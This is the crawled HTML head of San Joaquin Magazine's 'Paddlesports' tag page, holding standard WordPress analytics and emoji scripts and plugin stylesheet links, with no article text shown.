

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanjoaquinmagazine.com/tag/paddlesports/
body_size: 23474
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="en-US">
<head>
<meta name="p:domain_verify" content="f78914ac65d040cd92b4155f3af56aff"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sanjoaquinmagazine.com/xmlrpc.php" />
<title>Paddlesports &#8211; San Joaquin Magazine</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; Feed" href="https://sanjoaquinmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; Comments Feed" href="https://sanjoaquinmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; Paddlesports Tag Feed" href="https://sanjoaquinmagazine.com/tag/paddlesports/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-JGGVLSLFB9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/sanjoaquinmagazine.com\/tag\/paddlesports\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-JGGVLSLFB9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-JGGVLSLFB9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanjoaquinmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='iphorm-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-fancybox-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-2-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-2-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/light.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-13-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-19-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/react/default.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='magazine_layout_css-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/issuu-magazine-display/css/imd_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='subscriptio_frontend-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lora:300,400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-woocommerce-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/woocommerce/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='didact-gothic-css' href='https://fonts.googleapis.com/css2?family=Didact+Gothic%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fira-sans-css' href='https://fonts.googleapis.com/css2?family=Fira+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
